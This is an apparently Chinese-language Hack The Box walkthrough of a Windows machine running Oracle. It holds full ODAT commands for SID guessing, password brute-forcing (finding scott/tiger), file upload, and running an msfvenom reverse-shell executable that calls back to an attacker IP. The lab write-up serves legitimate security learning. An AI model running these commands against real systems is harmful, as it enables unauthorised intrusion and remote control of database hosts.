



nmap扫描



扫一下445

没有永恒之蓝



访问80端口

iis欢迎界面

访问47001



发现一个oracle TNS,貌似是个oracle数据库,搜一下

https://book.hacktricks.xyz/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener

https://qtranspose.xyz/posts/htb-silo/#http

这个oracle TNS貌似可以rce

https://github.com/quentinhardy/odat

下载项目

./odat-libc2.17-x86_64 sidguesser -s 10.10.10.82 -p 1521

获取数据库名称为XE



用工具自带的字典爆破一下数据库账号密码

./odat-libc2.17-x86_64 passwordguesser -s 10.10.10.82 -p 1521 -d XE --accounts-file accounts/accounts_small.txt

账号密码为:scott/tiger





调用模块执行代码

./odat-libc2.17-x86_64 java -s 10.10.10.82 -p 1521 -d XE -U scott -P tiger --sysdba --test-module



换一个模块

./odat-libc2.17-x86_64 dbmsscheduler -s 10.10.10.82 -p 1521 -d XE -U scott -P tiger --sysdba --test-module



在换另一个模块进行利用

./odat-libc2.17-x86_64 utlfile -s 10.10.10.82 -p 1521 -d XE -U scott -P tiger --sysdba --test-module







利用msf生成一个反弹shell,并将其上传

msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.17 lport=7777 -f exe -o shell.exe



./odat-libc2.17-x86_64 utlfile -s 10.10.10.82 -p 1521 -d XE -U scott -P tiger --sysdba --putFile c:/windows/temp shell.exe /root/shell.exe

在利用externaltable模块执行反弹shell

./odat-libc2.17-x86_64 externaltable -s 10.10.10.82 -p 1521 -d XE -U scott -P tiger --sysdba --exec c:/windows/temp shell.exe